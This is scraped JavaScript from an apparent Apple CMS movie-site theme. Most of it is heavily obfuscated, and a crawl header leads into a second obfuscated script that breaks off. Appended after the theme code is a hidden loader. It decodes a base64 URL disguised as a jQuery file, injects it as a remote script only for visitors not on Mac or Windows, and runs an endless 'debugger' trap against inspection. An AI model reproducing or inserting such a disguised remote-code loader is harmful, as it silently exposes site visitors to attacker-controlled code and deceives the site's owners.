Qrxm8okba','AHm1xgy','W4SprmklWOy','WRJdV8ovn8ky','pJLztCos','W4eXtSkIWOi','WPKAamkkW5O','z8kuW7/cG19s','W4TwW7ddUCoj','FmoqWR3cUCk9','sqFcRZxdMa','eCoUW7BcQcK','WQKEACkxWOtcKa1uW7KX','Bhqtgq','WOfqcSo2WPO','zfagdW','uSkNW7NcM0q','eSoAcIK','WOZcRmkBn8oB','tsddVSoQ','velcPq','WQDGwf9x','W7GGWOe+dG','lGlcKSkEWRbyyfK','W61YW6ZdGSoK','WRjNBwj2','tKBcP8oaW5/cHG','tuW8n8oe','WO7dIgJcUSo9wCoWtW','DdicWQ1F','zmo7zmoeEa','WQG2gSkyW54','WPZdK8oHkG','WQGXfSkEdq','iWpcMmk6WQHr','zLSYW5FcTG','CSkjW4ldOMC','yIiAWRPv','WODVnSoCWQ8','m8k2WRq','WQJcIsZdJ8kY','W7quAmkzWP0','AMawW7hcJq','WQddJMbw','W44kW6K','uGdcQJhdIW','yb7dKCo1nG','AhhcHSoaW44','WRG3mSkOW4G','W57cHrZcNSkM','sbdcNHFdISo8FSonhG','WR3cSCkV','rCkuW47cI3W','W6/cSYBcUSkW','tcJdQmovcvBdHaLoW7Wvjq','usJdOSoKfum','sbxcQqFdQG','rmkHW5pcUva','W49rCcCmWQW','sbSNFeu','fX1bwSoS','WOJdNSoRo8k7','lqFcUmkeWOW','zSk0W5BcPuC','W69KWQNdVtm','W6pcTSkoehS','eCkjWP0Yka','W64NDmk/WRe','WOvJsw9L','yW0jWQ9o','tCktW5Cpbq','WQ3dGxpcRmoNqG','W6lcNCk9ggm','WP3cPCkRgSoD','W5KVWPqLfa','W4z0WOVdRcBdKa','y0hcR8oHW6e','W51hWOpdRJK','WOqgb8k2da','BYldPSodW4S','wSoXWRtcNCkL','WOhcNdtdNG','yZNdUmo4nG','W4WIW6dcVCo1','WOFcLmoAW77dU8ouWQS','zKGDdSonCSoi','Fmo8vSokvG7dTtC5W45a','WPrGBwC','cHNdJbJcJCoYjCoFtq','F04xW7JcNa','t8ohWPBcVCkp','WOScaSkyW4/dV8k2','reblW4dcJmkDWQO','W7ddGCkL','WPBcQCoxW7/dTa','WOFcKGlcOSkcD2lcKsi4Dmot','tSoMW77cRxPJsSo6W6/cK8obD3fJjmoosGxcQZtdUmoTCumzWPVcICoPWQqjW7PHE8oWW79bWQxdQt0ioCosmhldOSkaWPVcOrCfW6NdSxhdT8klif/dQSkFW40','W6NcPmopxSoz','zCoYECo6sqldTaa3W49C','W6u3Fvfl','D8kxW5ZcU18','WQRdPCoBW4iB','ssJdO8ocf1BdMqK','WR4eh8ko','et5Nvmopj8oBW6bciG','k8k3WR8FntOBFJi','WRTigCofba','WPuxEIO','WPiACa0wW7nWcW','WQGzoSkFga8q','WR1nj8obWPS','yL4ApSoh','W7Xnr8kjW4y','WOKYCSkbwa','vMqrW7hdUSo9AK8VrCkVvCk6W6JcHG','C8kKW6NcR3y','wCk+W6NdRfy','iq12y8om','W6VcNSk5aNxcLW','W7RdS8o7v8k6W4/cL39FcSo1WQW','WOquomk7aW','guxcIW3dMSo6F8kEw8k4v8kiW7fRW6BdTwG3WRLVW7LArCk+W4dcNwnPW7XbsCotEcdcR8kSWO8ca2ytqSk/','vsBdOa','y8k0W6S0aG','zSkEW7pcJuDF','l8oIqSkMW6i','W6SRWP3cLee','qsqdWPzF','laRcN8k+WRC','imoMW6FcLtC','W7NcN8oRDmoE','W7nrW67dU8o9','yxyGW5ZcSa','sCorECosvq','WQVcHZxdKSkW','W4JdVCkGpWm','WQ1wy1jR','W75QW6FdGSoq','bI3cRmkzWRa','WR7cSmk1nmoF','WPr7CgvHW57dGG','WR7dJgJcQSoI','WQlcNmoTW7qIpCospZS','W5DHWRWGW7u','W5ZcSeGSaq','WPddTNjYya','W74PWPW5hq','WPrXFuTSW4VdLdW','WOFcL8oAW6BdT8oc','W4pcUc/cPmkZ','jtPxCCob','oSoRW6tcRZvYxW','bZHsW6RcPSoWkWfK','u8kCW67cIui','FCkxW5eEgG','wfBcPmomW6e','W6mQWPOOea','WRFdISo3W4Cd','sKWQjCoX','W55CWOFdIXC','bSoTW4tcRYHPsmo8','raJdUSo3lG','WR4eEJCw','zmk6W6pcSLldJ1m','W7H8WQKsW4O','WOldINC','imoRzmkxW4i','mmoZtmkWW68','wLzxW5BcGSknWQhcLaK','WPhcUSosW6pdMq','W4JcPSkVm3q','WPxcGCkLbgJdLCowWPhdPJeBBCkusftcPXi','WRxdU8o+W6C4','WRZcTmo5W4RdTq','WPFcImozW6tdQG','W6rFWR3dUW8','uuK4hmoI','W4iqF8koWP8','WQddGCo8','amkmW5SnhmoRf00xBW','W5ldSmkDocy','gCoBW6BcUIW','WR3dP8otF8oRWOesWPC','ueBcPmoiW53cIXhcGColuSoC','W6SQt8kIwmk7WPK','W7lcISkvggS','BePcW50','mmobkW0f','tMi/hSoT','W4/dGCk/oqhdRa','WR1Ppa','umoVC8o+wa','WQNdIM1zxee','WOBdTxvgBq','WPG/eCkBW5a','g8oxxSkK','v0O2jCoT','pSoJW5BcTZa','WQNdHNbk','WRddGSoJW7W1','vSkXW74','Dmo7q8oSEG','fmolECkaW6y','WPLthSoeWRK','W4y+Dwvc','WRVdNCoLmSo4W5COBKi','dI9eq8oO','qIxdV8oVhG','cCoImY4+','b8knWQiAea','y8k7W7xdSKG','WPPUW5/dO3FdMmkRx1m','WPFcMc3dNSkvW7xdPq','W5FcPu8dpa','W6u7sSkqWOm','zYasvhi','WQpdIwLNsG','B30WcCoT','W6S+FfvueW','WQO1wJq1','pbBcMSk0WQG','W49rW6NdGG','ESkyW6ddMfq','FLDrW4VcH8kp','mSonWQ3dNqOaimo4W4tcRmk7WRO','WRpcUSo2W6/dHa','gXxcN8k+WQu','lmoYaNjm','W7eCAq','W55FW63dJCoWrG','W6qOyq','W63cJCobuSoZ','WP7dQ8o2k8k8','nttcUCkpWQG','W4tcGComDmoP','fr55xmos','WP/cRXldICkH','vKWBdSoCBSooWQq','WQbOiSoVoW','zaavsW','W5qCqCkEWPy','DNeeW7xcOG','WQWZFSkrBq','zmkCW7JdKwu','W7xdVN3dQCkG','W7VcJSoMFmoj','W7RcHbK','avvEW4xcMSohWQJcNXVdVW','W6RdISk4kG','tYddHmoMpa','tI/dTSoYhKm','kCoZahXp','W4lcIXJcGmke','vSoFu8o9rG','F8kyW7xdG2e','qxueW77dUCoWyfuT','W6a+zMzjfI0','W4BcJIxdNSkvW73dVG','dffAW4hcJSkpW6NcIqRdONxdHxG0WO4','W4RcJqtcS8kDp2tcTZOLF8oy','W4WZFCknWOC','W6iDwvXJ','WOFdNwXjw0Ws','W47cHGdcHSkE','WQKTCCkFAG','c8o4mt8X','WQVcJmoDW6JdRa','jSo9oNPv','WPaRzCkwsW','WOpdG2PDq0auWRC','jmkWWPhdTbRdLJ/cPmkM','WRdcTqhdQSkc','WPNcOCk1j8oC','FbyHWRXjW4y','twaDW7m','W4JcRMGhiCkigqS','qZVdV8o2cfldMdzdW7mgnCkZW6C6','W6epAhXX','kmoHE8kvW50','WP8FBtStWR9VgCokWP7cVSk7W5C3hq','W5dcTfqcdW','WPyXtCk0wmk3WOpdTG','WQJdJNTQwKGoWR3dPSoqWQ8z','CuuagSonDq','WOf6y3T3','WR/cKYNdJSkD','nSkSWRCL','ASk1W5NcL1a','W4uKv8k3WQe','cCopq8kYW4ZcUde','W4OCFhvt','W5JcN8kV','WPBdMCozW6CV','xc0wWQnG','WRWkFcSi','gCk1WP8VmG','t8klW4OE','W5C5o3PLW4FdHJ3dVv4dWRfS','FmoPW7eOlYyhlNXy','WQT3oCorWP0','WPlcMthdSCk3','WQ3cOSkGcG','oCo5l31e','WPFdISohhmkG','qLKGW5RcHG','W6qny3zq','DSkDW53cI3K','wCoezCoLBq','WQFdOu9pwW','W57cQhuk','lCoWj3PwWPBcICoq','W6q9WOKHeq','W6uVs3X0','WPRdJmoaaSkq','mmogW4BcLHq','5Q+S5zY75yUO5OYs55It6ikb77YP6kY756I55zkSWRrgDq','mmoNCmkoW6e','oHtcMSkU','ucNcRWVdMW','emoTW7pcOG','vmkWW5VcSgu','W6ZdNSkafau','W6ZdKmk5oWC','W7NcNSowumo6','zeONcCoQ','WQqmD8kBWPJcKuu','rZ4uELu','zqtdUCoVlW','WR9DEMjW','WPRdHCoGgCkn','W4PxWOFdLde','DxbEW6xcUq','WORdM2TBwG','W4/cLmkLiK8','Bqamvq','gCoDetu','W6VdHSkBbaC','n8oDdsiB','WR1NCSkqW4m','WOhcMSkSnSoV','W73cG8kTc2W','WOOypmkzeb4','B2RcK8ogW5K','W5dcJsxcICkH','W6z4p8oCWOi1WPOr','e8o3xSksW40','sXq3WQXI','W5iEsSktWPG','BCoZWRFcO8k2','W6PIWORdVHi','CvGsW4BcNa','fZfYBW','sLFcPmolWOFdJJdcGSoowa','WRKip8kPW6G','sHddO8oVW6BdUq','W7nJWOxdSYu','ECkFW7BdGvG','W4VcNmolzSoD','WQKWq8kVwa','W67dGmkJl8oHW496ybK','W73cSSoPFmoNWOyRWOldHSk0pa','FadcJtZdIa','WQ/dTSo4cCka','WOSVrCkuqW','W6v+W4pdHCou','W6SYDvPu','W4JdNCkRgsq','DSk+W7ddGuy','ESoKWOVcK8oXma4WW4FdO8oGW5m','W67cM3qkbG','W6TexCkHW48','yCo8r8oWubpdTq','dCkGWQC','WOvGBw1X','h8orwmk5W5S','WRVdNCoLmSo4W58GCuay','r2Cicmom','WPtdOxNcJ8og','W5RcIItcGG','W6BcSmkMa8o4WPxcQrPCeCoY','WQFdUxD9ta','rmonddfjvSkGz1BdGMtcPIxdUNqXCXZcTCk1W4xdL8k2pfe1W7LWWP3cM8o1oH7dVb4vmvlcKMRdOSk8W5bfW7q','WOD2WP/dSdpdGmo0vaZdHKBdJZBdOfK','WQOPqCkP','zmk3W77cTLZdLq','WRddLvjyBW','BmoDWRpcP8kM','W6lcTSoTFCk8WOehWPy','b8oSd2PY','gXddQW','mmkZWRGKbq','WPVcHSkcfCom','W5/cJCkOecZcMCosWP3dOdS','i8obAmkHW4i','gbBcMqxdJmoTFW','W4naWOiPW48','W49FW6VdI8oK','W7hdKSoWjCo4W4aLDu0j','W5xcJ8kRhwa','W7GsWRSoiG','WRpdQ8obW7CM','W6yjCCkk','AeuBe8kfy8otWQxdHLz0','EmkRW7xdRu8','BmksW7pcJG','DSkZW7iRbq','W4hcJSoruCoH','W4hcIaNcTq','WQaJWOeMhCoCWOWIWQxdTGCaWO1LWR5q','W75WWQyyW6K','qJVdTCoGd1ldRXzhW7aelSkM','uSoYrCoS','rWxdVCoTW7ZdTq','imo7edmo','sqdcKqVdImoRvmopgmo5ea','W6n4W67dUmoj','W6H0W6FdJmoe','fmomcYaDxq','uCkaW6RdKLS','WRVdNCoLmSo4W58GCKi'];}()));}()));}());_0x522f=function(){return _0x248134;};return _0x522f();};$(function(){var _0x215f02=_0x491a11,_0x3d7a7d={'nRaEb':_0x215f02(0x90f,'p$eX')},_0x187f68=_0x3d7a7d[_0x215f02(0x329,'C5JC')][_0x215f02(0x7f3,'Xc0[')]('|'),_0x52d28a=0x0;while(!![]){switch(_0x187f68[_0x52d28a++]){case'0':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x7dc,'IfQy')][_0x215f02(0x96e,'Ats^')]();continue;case'1':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x687,'M&A6')]();continue;case'2':MyTheme[_0x215f02(0x84f,'Xc0[')][_0x215f02(0x6f8,'Ats^')]();continue;case'3':MyTheme[_0x215f02(0x5b6,'cDVi')][_0x215f02(0x954,'VCBe')]();continue;case'4':MyTheme[_0x215f02(0x587,'RF]@')][_0x215f02(0x96f,'u3qy')]();continue;case'5':MyTheme[_0x215f02(0x398,'d%&Q')][_0x215f02(0x7df,'DJ&s')]();continue;case'6':MyTheme[_0x215f02(0x1d6,'MBWn')][_0x215f02(0x1a9,'RDVd')]();continue;case'7':MyTheme[_0x215f02(0x896,'rJJe')][_0x215f02(0x540,'VCiJ')]();continue;case'8':MyTheme[_0x215f02(0x2da,'VZ4G')][_0x215f02(0x20d,'VCBe')][_0x215f02(0x2ee,'VZ4G')]();continue;case'9':MyTheme[_0x215f02(0x473,'tTNo')][_0x215f02(0x99a,'rJJe')][_0x215f02(0x341,'ioIY')]();continue;case'10':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x203,'BOTA')]();continue;case'11':MyTheme[_0x215f02(0x6bd,'&%u5')][_0x215f02(0x987,'rA7N')]();continue;case'12':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x85e,'YykH')][_0x215f02(0x83d,'BunC')]();continue;case'13':MyTheme[_0x215f02(0x891,'w^K1')][_0x215f02(0x730,'a#h@')]();continue;case'14':MyTheme[_0x215f02(0x541,'M&A6')][_0x215f02(0x42d,'Ats^')]();continue;case'15':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x340,'DJ&s')]();continue;case'16':MyTheme[_0x215f02(0x278,'#b5&')][_0x215f02(0x6c6,'u3qy')]();continue;case'17':MyTheme[_0x215f02(0x1b4,'NMb6')][_0x215f02(0x425,'MBWn')][_0x215f02(0x458,'jOJ3')]&&(MyTheme[_0x215f02(0x5f9,'BOTA')][_0x215f02(0x6aa,'w^K1')][_0x215f02(0x2ee,'VZ4G')](),MyTheme[_0x215f02(0x6f3,'#WhE')][_0x215f02(0x724,'Xc0[')]());continue;case'18':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x19e,'DJ&s')]();continue;}break;}}),$(document)[_0x491a11(0x873,'9@]V')](function(){var _0x5664bb=_0x491a11,_0x1d25bf={'ylHYW':function(_0x2d8ac2,_0x109ca7){return _0x2d8ac2(_0x109ca7);},'ijZVA':_0x5664bb(0x513,'d%&Q'),'jOvkY':_0x5664bb(0x4b2,'K6Lh'),'cEjKr':_0x5664bb(0x170,'DJ&s'),'quiYb':function(_0x4d0b52,_0x4ce5a8){return _0x4d0b52(_0x4ce5a8);},'arQIh':_0x5664bb(0x2d6,'i8ej'),'FNWQo':_0x5664bb(0x8f3,'YykH'),'RegxI':_0x5664bb(0x812,'jOJ3'),'sPYYK':_0x5664bb(0x5c2,'vnbA'),'MGnGs':_0x5664bb(0x2c0,'M[L#'),'MGmeB':_0x5664bb(0x4f1,'DJ&s'),'ySxgn':function(_0xfcac37,_0x4b9007){return _0xfcac37(_0x4b9007);},'gCDdM':function(_0x98bd5a,_0x3d409f){return _0x98bd5a>=_0x3d409f;},'kYqav':function(_0x4c4386,_0x48ac38){return _0x4c4386===_0x48ac38;},'UfhxW':_0x5664bb(0x15b,'C5JC'),'NzumW':_0x5664bb(0x437,'LMlf'),'jfsvH':_0x5664bb(0x5c6,'hMoB'),'cCTKf':_0x5664bb(0x24d,'Ats^'),'PZEzG':_0x5664bb(0x3f0,'l55c'),'bNLqs':_0x5664bb(0x30d,'FW$A'),'GBfhx':function(_0x117d3e,_0x7df847){return _0x117d3e-_0x7df847;},'fIQeu':function(_0x316f99,_0x40db85){return _0x316f99/_0x40db85;},'AyOIe':function(_0x35c4a1,_0x39d2bc){return _0x35c4a1>_0x39d2bc;},'flsBH':function(_0x2f57f0,_0x544a62){return _0x2f57f0<_0x544a62;},'SPwwx':function(_0x236ccf,_0x26d60e){return _0x236ccf!==_0x26d60e;},'DfMUW':_0x5664bb(0x19a,'C5JC'),'nvkdC':_0x5664bb(0x8ac,'jOJ3'),'hZxAT':function(_0x6062c8){return _0x6062c8();},'PhgKu':_0x5664bb(0x948,'3DMW'),'PcSav':function(_0x24e69d,_0x293a61){return _0x24e69d==_0x293a61;},'WSRbg':_0x5664bb(0x3ee,'RF]@'),'lHiqL':_0x5664bb(0x8ab,'YykH'),'DLiTJ':function(_0x1d314c,_0x446831){return _0x1d314c!=_0x446831;},'uBgnG':_0x5664bb(0x3c7,'VZ4G'),'RYJSS':function(_0x5cdcd2,_0x190683){return _0x5cdcd2!==_0x190683;},'gGYTb':_0x5664bb(0x6a1,'p$eX'),'Tsicy':_0x5664bb(0x6ec,'BunC'),'UHcVd':_0x5664bb(0x6d3,'*nAk'),'nSWIv':function(_0x526e28,_0x4ddc8e){return _0x526e28(_0x4ddc8e);},'PUPgP':_0x5664bb(0x7f0,'PzlW'),'qxjOq':function(_0x4a1af0,_0x5a2498){return _0x4a1af0(_0x5a2498);},'Kvezw':_0x5664bb(0x847,'a#h@'),'dWWUH':_0x5664bb(0x2d8,'VZ4G'),'txySN':function(_0x56fa0f){return _0x56fa0f();}},_0x500b0b=window[_0x5664bb(0x5c0,'rJJe')]||0x0,_0x5a1e43=!![],_0x214031=_0x1d25bf[_0x5664bb(0x8a9,'ioIY')]($,_0x1d25bf[_0x5664bb(0x6c9,'*nAk')]);_0x1d25bf[_0x5664bb(0x3c3,'9@]V')]($,window)[_0x5664bb(0x29d,'Ar2a')](function(){var _0xe5babd=_0x5664bb,_0x486286={'RVxeF':function(_0x139ccd,_0x1ccd39){var _0x1eaf73=_0xf397;return _0x1d25bf[_0x1eaf73(0x9be,'hJ9x')](_0x139ccd,_0x1ccd39);},'wcazs':_0x1d25bf[_0xe5babd(0x837,'YykH')],'sQPwx':_0x1d25bf[_0xe5babd(0x59e,'MBWn')],'OyLYH':_0x1d25bf[_0xe5babd(0x219,'RF]@')],'ZcWfL':function(_0x393c92,_0x45de4b){var _0x3d63df=_0xe5babd;return _0x1d25bf[_0x3d63df(0x245,'Heio')](_0x393c92,_0x45de4b);},'gbWHM':_0x1d25bf[_0xe5babd(0x8b4,'ioIY')],'kLSoe':_0x1d25bf[_0xe5babd(0x477,'Xdvm')],'KBzul':_0x1d25bf[_0xe5babd(0x29a,'Xc0[')],'wHToh':_0x1d25bf[_0xe5babd(0x838,'ioIY')],'SLeBH':_0x1d25bf[_0xe5babd(0x867,'hMoB')],'VWyET':_0x1d25bf[_0xe5babd(0x3c4,'3DMW')]},_0x29ec63=_0x1d25bf[_0xe5babd(0x4c8,'VZ4G')](parseInt,_0x1d25bf[_0xe5babd(0x2d3,'0sQo')]($,document)[_0xe5babd(0x6b4,'VZ4G')]());if(_0x1d25bf[_0xe5babd(0x748,'jOJ3')](_0x29ec63,0x12c))_0x5a1e43&&(_0x1d25bf[_0xe5babd(0x696,'M&A6')](_0x1d25bf[_0xe5babd(0x78e,'cDVi')],_0x1d25bf[_0xe5babd(0x7cb,'#WhE')])?_0x486286[_0xe5babd(0x28f,'hMoB')](_0x3e159c,_0x486286[_0xe5babd(0x209,'Xc0[')])[_0xe5babd(0x9ae,'a#h@')](_0x486286[_0xe5babd(0x6ff,'f*4f')])[_0xe5babd(0x71c,'f*4f')](_0x486286[_0xe5babd(0x608,'VCBe')]):(_0x5a1e43=![],_0x214031[_0xe5babd(0x22c,'vnbA')](_0x1d25bf[_0xe5babd(0x94f,'IfQy')])));else{if(_0x1d25bf[_0xe5babd(0x953,'f*4f')](_0x1d25bf[_0xe5babd(0x1e9,'Xdvm')],_0x1d25bf[_0xe5babd(0x563,'NMb6')]))!_0x5a1e43&&(_0x5a1e43=!![],_0x214031[_0xe5babd(0x8e3,'tTNo')](_0x1d25bf[_0xe5babd(0x262,'DJ&s')]));else{if(_0x486286[_0xe5babd(0xe4,'M[L#')](_0x3294ef,_0x486286[_0xe5babd(0x6c1,'cDVi')])[_0xe5babd(0x67f,'$OjR')]){var _0x421def=_0x486286[_0xe5babd(0x4c4,'YykH')](_0x3d7b32,_0x486286[_0xe5babd(0x361,'DJ&s')]);_0x3a7122[_0xe5babd(0x150,'BunC')][_0xe5babd(0x5f1,'&%u5')][_0xe5babd(0x64a,'9@]V')](_0x421def[_0xe5babd(0x27f,'RDVd')](_0x486286[_0xe5babd(0x883,'tTNo')]),_0x421def[_0xe5babd(0x2f8,'RF]@')](_0x486286[_0xe5babd(0x2c1,'3DMW')]),_0x421def[_0xe5babd(0xc4,'*nAk')](_0x486286[_0xe5babd(0x33a,'tTNo')])),_0x421def[_0xe5babd(0x4e1,'hMoB')](_0x486286[_0xe5babd(0x959,'w^K1')],_0x486286[_0xe5babd(0x694,'RDVd')]);}}}}),_0x1d25bf[_0x5664bb(0x2f2,'rA7N')]($,_0x1d25bf[_0x5664bb(0x5d6,'#b5&')])['on'](_0x1d25bf[_0x5664bb(0x67b,'f*4f')],function(){var _0x2574a3=_0x5664bb,_0x10599f={'fBnrg':function(_0x3361e0,_0x3b7131){var _0x3977e1=_0xf397;return _0x1d25bf[_0x3977e1(0x842,'#b5&')](_0x3361e0,_0x3b7131);},'BDmfX':function(_0x1d9109,_0x1ffb89){var _0x3314bb=_0xf397;return _0x1d25bf[_0x3314bb(0x75d,'M[L#')](_0x1d9109,_0x1ffb89);},'oNTmd':function(_0x345217,_0x32953e){var _0x323cb3=_0xf397;return _0x1d25bf[_0x323cb3(0x9bc,'rA7N')](_0x345217,_0x32953e);},'EZFHS':function(_0x5449cf,_0x204f6a){var _0xaef227=_0xf397;return _0x1d25bf[_0xaef227(0x424,'#b5&')](_0x5449cf,_0x204f6a);},'rzehI':function(_0x1d5313,_0x55b073){var _0x434593=_0xf397;return _0x1d25bf[_0x434593(0x409,'Heio')](_0x1d5313,_0x55b073);}};if(_0x1d25bf[_0x2574a3(0x61c,'p$eX')](_0x1d25bf[_0x2574a3(0x280,'RF]@')],_0x1d25bf[_0x2574a3(0x99d,'BOTA')])){let _0x3fe28b=new _0x1eb37f(_0x1d25bf[_0x2574a3(0x86a,'FW$A')],{'freeMode':!![],'slidesPerView':_0x1d25bf[_0x2574a3(0x879,'w^K1')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x3701f6){var _0x51a9bf=_0x2574a3;let _0x3551cb=this[_0x51a9bf(0x64b,'IfQy')][_0x51a9bf(0x32e,'RF]@')],_0x204722=this[_0x51a9bf(0x848,'3DMW')][_0x51a9bf(0x2cf,'hMoB')],_0x5c2329=_0x10599f[_0x51a9bf(0x268,'Xdvm')](_0x10599f[_0x51a9bf(0x8e5,'M[L#')](_0x10599f[_0x51a9bf(0x7b5,'C5JC')](this[_0x51a9bf(0x63e,'hMoB')],0x2),_0x204722),_0x10599f[_0x51a9bf(0x141,'l55c')](_0x3551cb,0x2));if(_0x10599f[_0x51a9bf(0x5b8,'jOJ3')](_0x5c2329,0x0))_0x5c2329=0x0;else _0x10599f[_0x51a9bf(0x689,'p$eX')](_0x5c2329,this[_0x51a9bf(0x85f,'w^K1')]())&&(_0x5c2329=this[_0x51a9bf(0x124,'Xc0[')]());this[_0x51a9bf(0x5e0,'3DMW')](0x12c),this[_0x51a9bf(0xe7,'9@]V')](_0x5c2329);}}});}else{var _0xae9ac5=_0x1d25bf[_0x2574a3(0x8cb,'NMb6')][_0x2574a3(0x426,'FW$A')]('|'),_0x4f0222=0x0;while(!![]){switch(_0xae9ac5[_0x4f0222++]){case'0':_0x1d25bf[_0x2574a3(0xdd,'NMb6')](_0x2cdfcf);continue;case'1':var _0x1482f7=localStorage[_0x2574a3(0x737,'FW$A')](_0x1d25bf[_0x2574a3(0x5b9,'VZ4G')]);continue;case'2':_0x1d25bf[_0x2574a3(0x7fa,'IfQy')](_0x1482f7,null)&&(_0x1482f7=_0x1d25bf[_0x2574a3(0x331,'LMlf')](_0x500b0b,0x1)?_0x1d25bf[_0x2574a3(0x441,'$OjR')]:_0x1d25bf[_0x2574a3(0x63f,'PzlW')]);continue;case'3':localStorage[_0x2574a3(0x72b,'ZrSN')](_0x1d25bf[_0x2574a3(0xcc,'Xc0[')],_0x47e4ea);continue;case'4':var _0x47e4ea=_0x1d25bf[_0x2574a3(0x7cc,'BunC')](_0x1482f7,_0x1d25bf[_0x2574a3(0x3d1,'p$eX')])?_0x1d25bf[_0x2574a3(0x5d1,'f*4f')]:_0x1d25bf[_0x2574a3(0x507,'#WhE')];continue;}break;}}});function _0x2cdfcf(){var _0x582b14=_0x5664bb;if(_0x1d25bf[_0x582b14(0x369,'d%&Q')](_0x1d25bf[_0x582b14(0x775,'VCiJ')],_0x1d25bf[_0x582b14(0x51b,'hMoB')]))_0x1d25bf[_0x582b14(0x8f6,'VCiJ')](_0x4a254b,_0x475958)&&_0x1d25bf[_0x582b14(0x73e,'Xdvm')](_0x501e59,'')?_0x1d25bf[_0x582b14(0x938,'*nAk')](_0x3b7916,_0x1d25bf[_0x582b14(0x7ee,'Xc0[')])[_0x582b14(0x8dc,'3DMW')]():_0x1d25bf[_0x582b14(0x32b,'RDVd')](_0x53339d,_0x1d25bf[_0x582b14(0x60c,'IfQy')])[_0x582b14(0x1c7,'vnbA')]();else{var _0x32b0a4=localStorage[_0x582b14(0xd6,'p$eX')](_0x1d25bf[_0x582b14(0x5b9,'VZ4G')]);_0x1d25bf[_0x582b14(0x4f6,'l55c')](_0x32b0a4,null)&&(_0x32b0a4=_0x1d25bf[_0x582b14(0x6bb,'ZrSN')](_0x500b0b,0x1)?_0x1d25bf[_0x582b14(0x429,'BunC')]:_0x1d25bf[_0x582b14(0x4ac,'d%&Q')]),_0x1d25bf[_0x582b14(0x4db,'rA7N')]($,_0x1d25bf[_0x582b14(0x827,'RF]@')])[_0x582b14(0x376,'3DMW')](_0x1d25bf[_0x582b14(0x31c,'Ar2a')],_0x32b0a4),_0x1d25bf[_0x582b14(0x18f,'PzlW')](_0x32b0a4,_0x1d25bf[_0x582b14(0x8f9,'$OjR')])?_0x1d25bf[_0x582b14(0x89c,'3DMW')]($,_0x1d25bf[_0x582b14(0x30a,'VCBe')])[_0x582b14(0x520,'0sQo')](_0x1d25bf[_0x582b14(0x1a0,'DJ&s')])[_0x582b14(0x711,'M&A6')](_0x1d25bf[_0x582b14(0x830,'vnbA')]):_0x1d25bf[_0x582b14(0x3f6,'C5JC')]($,_0x1d25bf[_0x582b14(0x4f7,'VZ4G')])[_0x582b14(0x646,'Heio')](_0x1d25bf[_0x582b14(0x88f,'VZ4G')])[_0x582b14(0x7b1,'0sQo')](_0x1d25bf[_0x582b14(0x599,'cDVi')]);}}_0x1d25bf[_0x5664bb(0x892,'PzlW')](_0x2cdfcf);});var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady-script.js
body_size: 56099
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodY='jsjiami.com.v7';function _0x1c0f(_0x2622fc,_0x2890d9){var _0x548c12=_0x2de9();return _0x1c0f=function(_0x4b464b,_0x33cf34){_0x4b464b=_0x4b464b-0xc2;var _0x2de986=_0x548c12[_0x4b464b];if(_0x1c0f['HSwLcQ']===undefined){var _0x1c0f92=function(_0x3650db){var _0x345d39='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f1fe2='',_0x3f7933='',_0x4d133d=_0x3f1fe2+_0x1c0f92;for(var _0x412b72=0x0,_0x50b804,_0xc9503b,_0x5367fd=0x0;_0xc9503b=_0x3650db['charAt'](_0x5367fd++);~_0xc9503b&&(_0x50b804=_0x412b72%0x4?_0x50b804*0x40+_0xc9503b:_0xc9503b,_0x412b72++%0x4)?_0x3f1fe2+=_0x4d133d['charCodeAt'](_0x5367fd+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x50b804>>(-0x2*_0x412b72&0x6)):_0x412b72:0x0){_0xc9503b=_0x345d39['indexOf'](_0xc9503b);}for(var _0x2916bf=0x0,_0x2d1a16=_0x3f1fe2['length'];_0x2916bf<_0x2d1a16;_0x2916bf++){_0x3f7933+='%'+('00'+_0x3f1fe2['charCodeAt'](_0x2916bf)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3f7933);};var _0x5282a6=function(_0x527046,_0x113b13){var 